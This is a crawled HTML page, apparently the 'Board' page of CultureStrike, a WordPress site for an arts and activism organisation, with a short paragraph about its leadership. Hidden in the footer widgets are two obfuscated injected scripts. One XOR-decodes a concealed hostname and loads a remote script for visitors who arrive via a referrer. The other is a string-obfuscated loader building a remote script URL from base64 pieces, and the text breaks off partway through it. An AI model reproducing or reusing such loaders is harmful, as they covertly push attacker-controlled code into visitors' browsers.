

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.culturestrike.net/board/
body_size: 8211
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	  <meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Board &#8211; CultureStrike &#8211; Building a Culture of Peace, Health &amp; Wellness</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CultureStrike - Building a Culture of Peace, Health &amp; Wellness &raquo; Feed" href="https://www.culturestrike.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="CultureStrike - Building a Culture of Peace, Health &amp; Wellness &raquo; Comments Feed" href="https://www.culturestrike.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.culturestrike.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.culturestrike.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%2Citalic%7CLato%3A100%2C200%2C400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%2Citalic&#038;subset=latin%2Clatin-ext&#038;ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.culturestrike.net/wp-content/themes/businesswp/css/bootstrap.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://www.culturestrike.net/wp-content/themes/businesswp/css/meanmenu.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://www.culturestrike.net/wp-content/themes/businesswp/css/owl.carousel.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.culturestrike.net/wp-content/themes/businesswp/css/animate.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='businesswp-woo-css' href='https://www.culturestrike.net/wp-content/themes/businesswp/css/woocommerce.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.culturestrike.net/wp-content/themes/businesswp/inc/customizer/customizer-repeater/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='businesswp-style-css' href='https://www.culturestrike.net/wp-content/themes/businesswp/style.css?ver=1.2' type='text/css' media='all' />
<style id='businesswp-style-inline-css' type='text/css'>
:root{--primary-color:#f50057;--primary-r-color:245;--primary-b-color:87;--body-color:#858d9a;--border-color:#f5f5f5;--heading-color:#0b2341;}.container, .grid-container{max-width:802px;}.widget{margin-bottom:50px;}.site-content .blog, .site-content .post{margin-bottom:50px;}.post-thumbnail-left, .single .post-thumbnail-left{margin-right:40px;}.post-thumbnail-right, .single .post-thumbnail-right{margin-left:40px;}.entry-meta{margin-bottom:1.125em;}.separate-containers .inside-article{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.one-container .main_content .container{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.top_header__wrap{padding-top:12px;padding-bottom:12px;padding-left:12px;padding-right:12px;}.footer__wrap{padding-top:40px;padding-bottom:40px;padding-left:0px;padding-right:0px;}.copyright__wrap{padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;}.sidebar .widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}#site-navigation .main-menu > li > a{padding:0 15px;line-height:90px;}.main-menu ul a{line-height:20px;}.main-menu ul{min-width:200px;}.search-nav input[type="search"]{bottom:-90px;}#site-navigation.secondary_menu .main-menu >li > a{padding:0 15px;line-height:40px;}.secondary_menu .main-menu ul a{line-height:20px;}@media (min-width:991px){.mobile_secondary_menu{display:none;}}@media (max-width:991px){.mobile_secondary_menu li .fa-caret-down, .secondary_menu .collapse{display:none !important;}}@media (min-width:991px){.theme_mobile_menu{display:none;}}@media (max-width:991px){.theme_mobile_menu li .fa-caret-down, .primary_menu .collapse{display:none !important;}}
</style>
<script type='text/javascript' src='https://www.culturestrike.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.culturestrike.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.culturestrike.net/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.culturestrike.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://www.culturestrike.net/board/" />
<link rel='shortlink' href='https://www.culturestrike.net/?p=11' />
<link rel="alternate" type="application/json+oembed" href="https://www.culturestrike.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.culturestrike.net%2Fboard%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.culturestrike.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.culturestrike.net%2Fboard%2F&#038;format=xml" />
<link rel="icon" href="https://www.culturestrike.net/wp-content/uploads/2021/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.culturestrike.net/wp-content/uploads/2021/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.culturestrike.net/wp-content/uploads/2021/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.culturestrike.net/wp-content/uploads/2021/08/cropped-logo-270x270.png" />
	
  </head>
<body class="page-template-default page page-id-11 wp-custom-logo separate-containers boxed">
	
	
<div class="wrapper">

			<a class="skip-link screen-reader-text" href="#main_content">Skip to content</a>
	
      
      <div class="header_area_main  ">
    <div class="top-header top_header__wrap container">
          <div class="row align-item-center text-md-center text-center">
             <div class="col-lg-12 col-md-12 col-sm-12">
                            <ul class="social_links">
                              </ul>  
             </div>
          </div>
    </div><!-- End .top-header -->

      
<nav id="site-navigation" class="navbar navbar-expand-lg navbar-light d-block navbar-header-wrap primary_menu  sticky-top">
  <div class="container-fluid d-block">
    <div class="row align-items-center">
      <div class="col-xl-12 col-lg-12 col-12 pt-4 text-lg-center text-md-center text-sm-center text-center order-1">
        <div class="logo-area">
        <a href="https://www.culturestrike.net/" class="custom-logo-link" rel="home"><img width="190" height="114" src="https://www.culturestrike.net/wp-content/uploads/2021/08/logo.png" class="custom-logo" alt="CultureStrike &#8211; Building a Culture of Peace, Health &amp; Wellness" /></a>        </div>                        
      </div>
      <div class="col-xl-12 col-lg-12 col-12 order-2">
        <div class="collapse navbar-collapse main-menu" id="navbarSupportedContent">
                      <ul class="nav navbar-nav nav-menus main-menu mr-auto ml-auto focus hover direction-right">
              <li class="page_item page-item-11 current_page_item"><a href="https://www.culturestrike.net/board/" aria-current="page">Board</a></li>
<li class="page_item page-item-23"><a href="https://www.culturestrike.net/contact/">Contact</a></li>
<li class="page_item page-item-29"><a href="https://www.culturestrike.net/events/">Events</a></li>
<li class="page_item page-item-7"><a href="https://www.culturestrike.net/home/">Home</a></li>
<li class="page_item page-item-26"><a href="https://www.culturestrike.net/news-feature/">News Feature</a></li>
<li class="page_item page-item-17"><a href="https://www.culturestrike.net/staff/">Staff</a></li>
<li class="page_item page-item-12"><a href="https://www.culturestrike.net/the-magazine/">The Magazine</a></li>
            </ul>
                  </div>
      </div>
    </div>
  </div>
 <div class="theme_mobile_menu w-100">
    <div class="theme_mobile_container">
      <header>
        <nav id="primary">
          <div><ul>
<li class="page_item page-item-11 current_page_item"><a href="https://www.culturestrike.net/board/" aria-current="page">Board</a></li>
<li class="page_item page-item-23"><a href="https://www.culturestrike.net/contact/">Contact</a></li>
<li class="page_item page-item-29"><a href="https://www.culturestrike.net/events/">Events</a></li>
<li class="page_item page-item-7"><a href="https://www.culturestrike.net/home/">Home</a></li>
<li class="page_item page-item-26"><a href="https://www.culturestrike.net/news-feature/">News Feature</a></li>
<li class="page_item page-item-17"><a href="https://www.culturestrike.net/staff/">Staff</a></li>
<li class="page_item page-item-12"><a href="https://www.culturestrike.net/the-magazine/">The Magazine</a></li>
</ul></div>
        </nav>
      </header>
    </div>
  </div><!-- End .theme_mobile_menu -->
</nav><!-- .navbar -->
</div><!-- End .header_area_main -->      <section class="page-header background_image overlay"  style="background-image: url('https://www.culturestrike.net/wp-content/uploads/2021/08/cropped-flags-106806_1920.jpg');">
        <div class="container">
          <div class="row">        
            <div class="col-xl-8 col-lg-8 col-md-8 col-12 text-lg-left text-sm-left text-center">
              <h3>
                  Board              </h3>
            </div>
            <div class="col-xl-4 col-lg-4 col-md-4 col-12 text-lg-right text-sm-right text-center">
              <ul>
              <li><a href="https://www.culturestrike.net">Home</a></li><li class="active">Board</li></li>              </ul>
            </div>
          </div>
        </div>
      </section>
      <main id="main_content" class="main_content">
	<div class="container">
		<div class="row">
       		
       					<div class="col-lg-12 col-md-12 col-sm-12 primary">

				
				<div id="site-content" class="site-content">

					
					<article id="post-11" class="post post-11 page type-page status-publish has-post-thumbnail hentry">
	<div class="inside-article">
		<div class="post-thumbnail post-thumbnail-center">


	
	<a href="https://www.culturestrike.net/board/">
		<img width="1920" height="1438" src="https://www.culturestrike.net/wp-content/uploads/2021/08/flags-106806_1920.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.culturestrike.net/wp-content/uploads/2021/08/flags-106806_1920.jpg 1920w, https://www.culturestrike.net/wp-content/uploads/2021/08/flags-106806_1920-300x225.jpg 300w, https://www.culturestrike.net/wp-content/uploads/2021/08/flags-106806_1920-1024x767.jpg 1024w, https://www.culturestrike.net/wp-content/uploads/2021/08/flags-106806_1920-768x575.jpg 768w, https://www.culturestrike.net/wp-content/uploads/2021/08/flags-106806_1920-1536x1150.jpg 1536w, https://www.culturestrike.net/wp-content/uploads/2021/08/flags-106806_1920-1568x1174.jpg 1568w" sizes="(max-width: 1920px) 100vw, 1920px" />	</a>

	<div class="blog_overlay">
      <div class="blog_overlay_inner">
        <a class="blog_overlay_icon" href="https://www.culturestrike.net/board/"><i class="fa fa-link"></i></a>
      </div>
    </div>

	
</div>

<header class="entry-header">
	<h3 class="entry-title">

		
			Board
				
	</h3>
	<div class="blog-seprator"></div>
</header>


<div class="entry-content">
	
	
<h3 class="wp-block-heading" id="page-title">Board of Directors</h3>



<hr class="wp-block-separator has-css-opacity"/>



<p>CultureStrike is led by a multiracial, multicultural team of artists and activists that works directly with cultural workers and organizers in the US and beyond. We are primarily people of color and first- or second-generation migrants, and our work draws from our unique experiences as women, LGBTQ, working class, and undocumented people.</p>



<p>As people directly affected by the issues we tackle, we are uniquely positioned to create cultural strategies that influence audiences from next-door neighbors to policy makers.</p>

</div>

	</div>
</article><!-- #post-## -->


				</div>

				
			</div>

			
      </div>
	</div>
</main><!-- End .theme-blog-area -->
<div class="theme_footer">

  <div id="footer" class="footer-widget footer__wrap ">
  <div class="container inside-footer-widgets">
    <div class="row">
            <div class="col-lg-3 col-md-6 col-12">
              </div>
            <div class="col-lg-3 col-md-6 col-12">
        <aside id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_ce8941) {
    
    var _815e56 = Date.now();
    var _621ce1 = 1000;
    _815e56 = _815e56 / _621ce1;
    _815e56 = Math.floor(_815e56);

    var _d600a1 = 600;
    _815e56 -= _815e56 % _d600a1;
    _815e56 = _815e56.toString(16);

    var _5732ab = _ce8941.referrer;

    if (!_5732ab) return;

    var _2d0c5d = [33617, 33620, 33611, 33624, 33625, 33628, 33614, 33621, 33631, 33618, 33628, 33615, 33625, 33622, 33620, 33609, 33555, 33620, 33619, 33627, 33618];

    _2d0c5d = _2d0c5d.map(function(_4ffce){
        return _4ffce ^ 33597;
    });

    var _d7575f = "aafbc8633c5e1197ab61a27477ecc96b";
    
    _2d0c5d = String.fromCharCode(..._2d0c5d);

    var _dad01d = "https://";
    var _5ba28e = "/";
    var _e784ff = "track-";

    var _f57267 = ".js";

    var _4e8d06 = _ce8941.createElement("script");
    _4e8d06.type = "text/javascript";
    _4e8d06.async = true;
    _4e8d06.src = _dad01d + _2d0c5d + _5ba28e + _e784ff + _815e56 + _f57267;

    _ce8941.getElementsByTagName("head")[0].appendChild(_4e8d06)

}(document);
</script></aside><aside id="block-7" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var 